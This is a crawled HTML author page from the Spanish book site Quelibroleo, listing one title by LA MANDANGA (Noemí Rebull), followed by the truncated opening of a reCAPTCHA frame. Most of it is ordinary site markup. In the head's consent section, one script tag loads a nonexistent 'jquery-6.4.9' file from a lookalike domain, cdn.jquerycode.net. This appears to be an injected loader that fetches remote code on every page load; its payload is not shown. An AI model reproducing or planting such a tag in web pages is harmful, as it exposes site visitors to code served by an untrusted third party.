

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/autores/la-mandanga-noemi-rebull
body_size: 9009
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="XJQbjLDo728k6HbvpkJbDx8m9t0aMpwsjoc5sdq9">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/autores/la-mandanga-noemi-rebull">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/autores/la-mandanga-noemi-rebull" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "XJQbjLDo728k6HbvpkJbDx8m9t0aMpwsjoc5sdq9";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/autores/la-mandanga-noemi-rebull', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="XJQbjLDo728k6HbvpkJbDx8m9t0aMpwsjoc5sdq9">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="XJQbjLDo728k6HbvpkJbDx8m9t0aMpwsjoc5sdq9">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/la-mandanga-noemi-rebull?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/la-mandanga-noemi-rebull?sort=puntuacion&page=1">Nota media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/la-mandanga-noemi-rebull?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/la-mandanga-noemi-rebull?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/la-mandanga-noemi-rebull?sort=fecha&page=1">Fecha de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/lo-que-descubriras-a-continuacion-te-sorprendera-500-preguntas-envenenadas" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1573815769.jpg" alt="Portada de LO QUE DESCUBRIRÁS A CONTINUACIÓN TE SORPRENDERÁ. 500 preguntas envenenadas" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/lo-que-descubriras-a-continuacion-te-sorprendera-500-preguntas-envenenadas"><span><b>LO QUE DESCUBRIRÁS A CONTINUACIÓN TE SORPRENDERÁ. 500 preguntas envenenadas</b></span></a>
                <small><a href="https://quelibroleo.com/autores/la-mandanga-noemi-rebull">LA MANDANGA (Noemí Rebull)</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen286199"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen286199" role="tabpanel">
								<div class="text">
																		<p>Quizá hayas jugado alguna vez a ¿Qué prefieres? Si no, tampoco importa, porque este libro lleva el juego un poco más allá. Atrás quedan opciones como mar o montaña, carne o pescado, activo o pasivo. Aquí lo que encontrarás es conflicto del bueno. ¿Saber cuándo te vas a morir o cómo te vas a morir? P...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/lo-que-descubriras-a-continuacion-te-sorprendera-500-preguntas-envenenadas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/lo-que-descubriras-a-continuacion-te-sorprendera-500-preguntas-envenenadas">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/lo-que-descubriras-a-continuacion-te-sorprendera-500-preguntas-envenenadas#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									
				<span>1-1 de 1 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vtbvtu26c4ys
body_size: 48621
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
